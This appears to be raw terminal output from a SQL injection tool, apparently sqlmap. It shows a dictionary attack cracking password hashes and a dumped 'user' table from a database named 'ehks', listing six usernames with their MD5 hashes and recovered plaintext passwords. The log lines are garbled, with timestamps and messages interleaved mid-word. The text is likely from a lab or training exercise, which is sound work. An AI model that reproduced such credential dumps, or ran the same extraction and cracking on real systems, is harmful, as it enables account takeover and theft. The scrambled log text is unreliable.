 [20:33:01] [INFO] starting 12 processes
[20:33:0620:33:06] [] [INFOINFO] cracked password '] current status: Sammy... |Homesite' for user 'pmoore'
[] cracked password '20:33:06Sue1978] [' for user 'INFOjdurbin] current status: aduna... -'
[ilike2surf20:33:09' for user '] [dstevensINFO'
[] cracked password '20:33:11pacman] [' for user 'INFOsorzek] current status: rogge... |'
[20:33:1220:33:12] [] [INFOINFO] current status: tinca... |] cracked password 'seventysixers['for user 'achen
[20:33:13] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass                                        |
+---------+-----------+--------------------------------------------------+
| 1       | dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| 2       | achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3       | pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| 4       | jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| 5       | sorzek    | 64d1f88b9b276aece4b0edcc25b7a434 (pacman)        |
| 6       | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+---------+-----------+--------------------------------------------------+